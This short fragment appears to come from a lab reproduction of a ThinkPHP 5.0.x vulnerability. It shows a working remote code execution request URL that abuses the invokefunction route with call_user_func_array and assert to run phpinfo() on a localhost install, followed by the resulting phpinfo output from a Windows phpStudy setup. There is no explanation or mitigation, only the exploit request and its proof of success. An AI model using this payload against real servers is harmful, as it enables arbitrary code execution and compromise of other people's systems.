 localhost/thinkphp5022/public/index.php?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=assert&vars[1][]=phpinfo()
PHP Version 7.0.12
php
System Windows NT DESKTOP-RAV5UJK 10.0 build 17134 (Windows 10) i586
Build Date Oct 13 2016 10:44:50
Compiler MSVC14 (Visual C++ 2015)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
sdk\oracle\x86\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File D:\phpStudy\PHPTutorial\php\php-7.0.12-nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20151012
PHP Extension 20151012
Zend Extension 320151012
Zend Extension Build API320151012,NTS,VC14
PHP Extension Build API20151012,NTS,VC14
Debug Build no